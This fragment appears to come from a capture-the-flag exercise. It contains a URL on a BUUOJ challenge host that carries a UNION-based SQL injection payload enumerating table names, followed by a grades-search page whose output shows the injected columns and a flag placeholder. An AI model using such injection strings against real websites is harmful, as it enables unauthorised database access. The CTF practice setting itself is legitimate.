 2b9e53b2-6c74-4275-9af8-2f3e429977f7.node4.buuoj.cn:81/?id=-1%27%20UNION%20SELECT%201,2,3,4,TABLE_NAME%20FROM%20INFO...
哩哔哩 ( ゜- ゜)つ... 中大教务系统 编程学习网站 文字识别课题 一些小工具 YouTube gmail CTF AI 前端 后端 UI 游戏 个人博客 R R1ck's
unknown's grades searching.
id: 1
class_name: 2
class_type: 3
marks: 4
points: here_is_flag